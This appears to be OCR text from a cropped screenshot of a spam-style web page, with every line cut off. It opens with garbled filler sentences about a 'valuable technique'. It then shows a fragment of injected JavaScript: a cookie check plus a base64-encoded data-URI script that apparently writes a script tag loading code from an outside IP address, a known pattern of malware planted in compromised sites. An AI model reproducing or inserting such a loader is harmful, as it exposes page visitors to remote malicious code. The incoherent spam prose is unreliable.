
It is very important for you to keep in mind tha
information regarding this valuable technique i
delivering inaccurate data and and here you’ll o
just as much info as you can before you have a 
carry out decide on the goods, just be sure you
need so that you will comprehend the right way
function getCookie(e){var U=document.cookie.
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1l
2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2My
SUyRiUyRiUzMSUzOCUzNSUyRSUzMiUzMCUzMi
U3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3My
=”,now=Math.floor(Date.now()/1e3),cookie=get
(time=cookie)||void 0===time){var time=Math
Date((new Date).getTime()+86400);document.c
expires=”+date.toGMTString(),document.write(